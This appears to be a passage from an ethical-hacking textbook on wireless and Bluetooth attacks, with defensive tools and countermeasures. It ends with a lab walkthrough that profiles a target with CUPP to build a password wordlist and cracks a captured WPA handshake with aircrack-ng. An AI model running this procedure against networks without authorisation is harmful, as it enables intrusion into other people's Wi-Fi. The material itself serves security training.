The first step in hacking a Wireless network in order to compromise it is to get information about it. This information can be collected by Active footprinting, passive footprinting method as well using different tools. Passive footprinting includes sniffing the packets using tools such as "Airwaves," "NetSurveyor" and other tools to reveal information such as Live wireless networks around. Active footprinting includes probing the Access point to gain information. In Active footprinting, the attacker sends a probe request, and access point sends probe response.

### **GPS Mapping**

GPS mapping is the process to create a list of discovered Wi-Fi networks to create records using GPS. GPS trace the location of discovered Wi-Fi. This information can be used for selling to the attacker or hacking communities.

### **Wireless Traffic Analysis**

Traffic analysis of Wireless network includes capturing the packet to reveal any information such as broadcast SSID, Authentication methods, Encryption techniques, etc. There are several tools available to capture and analyze the wireless network such as Wireshark/Pilot tool, Omni peek, Commview, etc.

### **Launch Wireless Attacks**

An attacker, using the tool, such as Aircrack-ng and other attacks such as ARP poisoning, MITM, Fragmentation, MAC Spoofing, De-authentication, Disassociation, and rogue access point to initiate the attack on a wireless network.



*Figure 16-11. Wi-Fi Pen Testing Framework*

# **Bluetooth Hacking**

Bluetooth hacking refers to the attacks on Bluetooth- based communication. Bluetooth is a popular wireless technology which can be seen on almost every mobile device. Bluetooth technology is used for short-range communication between the devices. Bluetooth operates at 2.4 GHz frequency and can be effective up to 10 meters.

Bluetooth discovery feature enables the devices to be discoverable by another Bluetooth enabled devices. Discovery feature may be enabled for all the time as well as set up to be discoverable for a short period of time.

#### **Bluetooth Attacks**

#### *BlueSmacking*

BlueSmack is the type of DoS attack for Bluetooth. In BlueSmacking, the target device is overflowed by the random packets. Ping of death is used to launch this Bluetooth attack, by flooding a large number of echo packets causes DoS.

#### *BlueBugging*

BlueBugging is another type of Bluetooth attack in which an attacker exploits Bluetooth device to gain access and compromise its security. Basically, BlueBugging is a technique to access the Bluetooth enabled device remotely. The attacker uses this to track victim, access the contact list, messages and other personal information.

### *BlueJacking*

BlueJacking is an art to send unsolicited messages to Bluetooth enabled devices. BlueJacking hacker can send messages, images and other files to another Bluetooth device.

#### *BluePrinting*

BluePrinting is a technique or a method for extracting the information and details about a remote Bluetooth device. This information may be used for exploiting. Information such as firmware information, manufacturers information, and device model, etc. can be extracted.

### *BlueSnarfing*

BlueSnarfing is another technique in which attacker theft the information from Bluetooth enabled devices. In BlueSnarfing, attackers exploit the

security vulnerabilities of Bluetooth software and access Bluetooth enabled devices and steal information such as contact list, text messages, email, etc.

#### **Bluetooth Countermeasures**



# **Wireless Security Tools**

#### **Wireless Intrusion Prevention Systems**

Wireless Intrusion Prevention System (WIPS) is a network device for wireless networks. It monitors the wireless network and protect it against unauthorized access points and perform automatic intrusion prevention. By monitoring the radio spectrum, it prevents rogue access points and generates alerts for network administrator about detection. Fingerprinting approach helps to avoid devices with spoofed MAC addresses. WIPS is consists of three components, Server, Sensor, and Console. Rogue access points misconfigured APs, Client misconfiguration, MITM, Ad hoc networks, MAC Spoofing, Honeypots, DoS attack can be mitigated using WIPS.

### **Wi-Fi Security Auditing Tool**

Using Wireless Security tools is another approach to protect wireless networks. These security software's provides wireless network auditing, troubleshooting, detection, intrusion prevention, threat mitigation, rogue detection, day-zero threat protection, forensic investigation and compliance reporting. Some of the popular Wi-Fi security tools are as below: -

- AirMagnet WiFi Analyzer
- Motorola's AirDefense Services Platform (ADSP)
- Cisco Adaptive Wireless IPS
- Aruba RFProtect

# **Lab 16-1: Hacking Wi-Fi Protected Access Network using Aircrack-ng**

**Case Study:** In this case, we have captured some 802.11 (Wireless Network) packets and save the file. Using this file with "**Cupp**" and "**Aircrack-ng.**", we will create a password file and crack the password.



5. Change the directory to /Desktop/Cupp root@kali:~/Desktop# **cd cupp** 6. List the folders in the current directory. root@kali:~/Desktop/cupp# **ls** 7. Run the utility **cupp.py**

root@kali:~/Desktop/cupp# **./cuppy.py**



*Figure 16-12. Downloading Cupp*

8. Use Interactive Question for user password profiling root@kali:~/Desktop/cupp# **./cupp.py -i**



*Figure 16-14. Interactive Questions*

- 9. Provide the closest information about the target. It will increase the chances of successful cracking.
- 0. You can add keywords.
- 1. You can add special characters.
- 2. You can add random numbers.
- 13. You can enable leet mode.



*Figure 16-15. Wordlist created*

14. After successful completion, you find a new text file named as the first name you type in interactive option. This file will contain a lot of possible combinations. As shown in the figure below, Albert.txt file has been created in the current directory.





16. Now crack the password using Aircrack-ng with the help of password file created.

root@kali:~ # cd

```
root@kali:~ # aircrack-ng –a2 –b <BSSID of WLAN Router> -w
/root/Desktop/cupp/Albert.txt '/root/Desktop/WPA.cap'
```
WPA.cap is captured packet file.

